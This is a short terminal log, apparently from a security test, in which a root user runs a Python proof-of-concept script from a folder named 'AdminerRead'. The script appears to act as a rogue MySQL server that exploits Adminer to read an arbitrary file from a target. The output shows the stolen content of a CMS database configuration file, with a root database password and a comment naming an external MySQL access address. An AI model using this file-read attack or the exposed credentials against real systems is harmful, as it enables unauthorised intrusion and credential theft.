 root@VM-16-7-ubuntu:~/tools/jndi/AdminerRead# python2 poc.py "/var/www/html/apps/Conf/db.php"
INFO:root:Conn from: ('1 4', 36326)
INFO:root:auth okay
INFO:root:want file...
INFO:root:<?php
return array(
'DB_TYPE'=>'mysqli',
'DB_HOST'=>'localhost',
'DB_NAME'=>'wiscms',
'DB_USER'=>'root',
'DB_PWD'=>'WisCMS_2023',
'DB_PORT'=>'3306',
'DB_PREFIX'=>'wis_',
);
//外网MySQL访问地址为1 4:30036
?>